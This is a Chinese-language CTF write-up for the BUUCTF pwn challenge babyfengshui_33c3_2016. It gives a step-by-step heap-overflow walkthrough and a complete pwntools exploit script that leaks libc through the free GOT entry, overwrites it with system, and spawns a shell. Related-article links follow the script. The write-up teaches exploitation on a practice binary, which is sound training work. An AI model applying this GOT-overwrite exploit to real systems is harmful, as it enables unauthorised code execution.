[BUUCTF]PWN——babyfengshui_33c3_2016

babyfengshui_33c3_2016

步骤:



- 例行检查,32位程序,开启了cannary和nx



- 本地运行一下看看大概的情况,熟悉的堆的菜单布局

- 32位ida载入,看main函数

add

update

delete

display

- 先随便申请几个堆,看一下布局

add(0x80, 'name1', 0x80, 'aaa')

add(0x80, 'name2', 0x80, 'bbb')

add(0x80, 'name3', 0x80, 'ccc')

gdb.attach(p)

和我们上面分析的一样,堆的布局是text_chunk + name_chunk

上面看到了update在判断长度的时候存在问题,

看堆布局以chunk0来说,判断条件就是:`0x083e300+0x80>=0x83e3008`

但是,有一个问题就是,chunk0和chunk0(name)其实不一定是相邻的,这样的话就有了实现溢出的可能

- 这样就好办了,先随便申请几个堆块(我申请了3个),然后释放掉chunk0,在申请一个chunk,这样新申请的new_text_chunk就会在chunk1之前,new_name_chunk在chunk2之后,这之间的距离可大了,所以我们可以输入很长的数据。

add(0x80,"nam1",0x80,"aaaa")

add(0x80,"nam2",0x80,"bbbb")

add(0x80,"nam3",0x80,"/bin/sh\x00")

delete(0)

add(0x100,'nam1',0x100,"cccc")

gdb.attach(p)

图太大就不放全了,可以自己调试看一下堆布局

6. 上述代码中可以看到,name_chunk中存放着text_chunk的指针,将name_chunk1处存储的chunk1指针改成free_got的地址,这样就泄露了libc版本,可以直到system函数的实际地址了

payload='a'*0x108+'a'*0x8+'a'*0x80+'a'*0x8+p32(free_got)

update(3,0x200,payload)

show(1)

r.recvuntil("description: ")

free_addr=u32(r.recv(4))

libc=LibcSearcher("free",free_addr)

libc_base=free_addr-libc.dump("free")

system_addr=libc_base+libc.dump("system")

- 我们之前往chunk2中写入了’/bin/sh‘,现在将free的地址改写为system的地址,这样在执行free(chunk2)的时候就变成了执行system(’/bin/sh’)这样就可以获取shell了

update(1,0x80,p32(system_addr))

delete(2)

完整EXP

from pwn import *

from LibcSearcher import LibcSearcher

context.log_level='debug'

#p=remote("node3.buuoj.cn",27725)

p=process('./babyfengshui_33c3_2016')

elf=ELF('./babyfengshui_33c3_2016')

free_got=elf.got['free']

def add(size,name,length,text):

p.recvuntil("Action: ")

p.sendline("0")

p.sendlineafter("size of description: ",str(size))

p.sendlineafter("name: ",name)

p.recvuntil("text length:")

p.sendline(str(length))

p.recvuntil("text:")

p.sendline(text)

def delete(index):

p.recvuntil("Action: ")

p.sendline("1")

p.recvuntil("index: ")

p.sendline(str(index))

def show(index):

p.recvuntil("Action: ")

p.sendline("2")

p.recvuntil("index: ")

p.sendline(str(index))

def update(index,length,text):

p.recvuntil("Action: ")

p.sendline("3")

p.recvuntil("index: ")

p.sendline(str(index))

p.recvuntil("text length: ")

p.sendline(str(length))

p.recvuntil("text: ")

p.sendline(text)

add(0x80,"nam1",0x80,"aaaa")

add(0x80,"nam2",0x80,"bbbb")

add(0x80,"nam3",0x80,"/bin/sh\x00")

delete(0)

add(0x100,'nam1',0x100,"cccc")

payload='a'*0x108+'a'*0x8+'a'*0x80+'a'*0x8+p32(free_got)

update(3,0x200,payload)

show(1)

p.recvuntil("description: ")

free_addr=u32(p.recv(4))

libc=LibcSearcher("free",free_addr)

libc_base=free_addr-libc.dump("free")

system_addr=libc_base+libc.dump("system")

update(1,0x80,p32(system_addr))

delete(2)

p.interactive()

参考wp:

https://blog.csdn.net/weixin_45677731/article/details/108093060

[BUUCTF]PWN——babyfengshui_33c3_2016的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- [BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]--hitcontraining_uaf 附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,非常常见的创建堆块的菜单 32位ida载入分析,shift+f12查看程序里的 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

- [BUUCTF]PWN——mrctf2020_easyoverflow

mrctf2020_easyoverflow 附件 步骤: 例行检查,64位程序,保护全开 本地试运行的时候就直接一个输入,然后就没了,直接用64位ida打开 只要满足18行的条件,就能够获取shel ...

随机推荐

- Redis篇:事务和lua脚本的使用

现在多数秒杀,抽奖,抢红包等大并发高流量的功能一般都是基于 redis 实现,然而在选择 redis 的时候,我们也要了解 redis 如何保证服务正确运行的原理 前言 redis 如何实现高性能和高 ...

- [loj3315]抽卡

令$S$表示对于某一种抽卡顺序中某一段长度为$k$的段全部被抽到的时间(这里没有期望)所构成的集合,根据$min-max$容斥的公式,有$E(\min(S))=\sum_{T\subseteq S}( ...

- SpringCloud升级之路2020.0.x版-41. SpringCloudGateway 基本流程讲解(1)

本系列代码地址:https://github.com/JoJoTec/spring-cloud-parent 接下来,将进入我们升级之路的又一大模块,即网关模块.网关模块我们废弃了已经进入维护状态的 ...

- 第十四章 kubernetes 核心技术-调度器

一.概述 一个容器平台的主要功能就是为容器分配运行时所需要的计算,存储和网络资源.容器调 度系统负责选择在最合适的主机上启动容器,并且将它们关联起来.它必须能够自动的处 理容器故障并且能够在更多的主机 ...

- 21天从Java转向Go之第三天——初出茅庐

名称 Go中25个关键字 只能在语法允许的地方使用,不能做为名称 break default func interface select case defer go map struct chan e ...

- [SVN] Branch and Tag

在 SVN 中,如何建立分支以及如何标记Tag. 右键要处理的文件夹,选择 "TortoiseSVN" - "Branch/tag...",进入下面界面: To ...

- ceph简单了解

ceph简介 ceph是一个统一的分布式存储系统,设计初衷是提供较好的性能.可靠性和可扩展性. 目前已经得到众多云计算厂商的支持并被广泛应用.RedHat及OpenStack都可以与Ceph整合以支持 ...

- PHP-FPM运行状态的实时查看及监控详解

https://www.jb51.net/article/97640.htm https://blog.csdn.net/Dr_cokiy/article/details/105580758

- requests+bs4爬取豌豆荚排行榜及下载排行榜app

爬取排行榜应用信息 爬取豌豆荚排行榜app信息 - app_detail_url - 应用详情页url - app_image_url - 应用图片url - app_name - 应用名称 - ap ...

- hash_map,map,unordered_map效率

利用unordered_map代替hash_map 实验环境 操作系统 fedora9 编译器版本 gcc4.3 实验方式 各种map使用插入和查找,比较速度和相关性能 代码 参考代码 下面测试说明了 ...